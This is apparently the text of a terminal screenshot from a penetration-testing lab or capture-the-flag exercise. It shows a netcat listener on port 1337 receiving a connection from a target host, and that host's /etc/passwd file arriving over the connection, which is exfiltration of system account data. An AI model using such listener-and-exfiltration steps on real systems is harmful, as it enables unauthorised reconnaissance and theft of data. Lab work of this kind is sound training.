 #nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.10.13] from (UNKNOWN) [10.10.10.9] 55386
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nol
ogin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/
sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x
:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/s
pool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/s
bin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/us
r/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin)
:/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:1
00:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,
,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sb
in/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uu
idd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:10
9:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/
usbmux:/usr/sbin/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/
var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:
/usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false avahi:x:115:
121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel Oops Tracking Daemo
n,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager O
penVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false who
opsie:x:120:125::/nonexistent:/bin/false colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/us
r/sbin/nologin geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio daemon,,,:/var/r
un/pulse:/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false gdm:x:125:130:G
nome Display Manager:/var/lib/gdm3:/bin/false ubuntu:x:1000:1000:Ubuntu,,,:/home/ubuntu:/bin/bash systemd-coredu
mp:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:126:65534::/run/sshd:/usr/sbin/nologin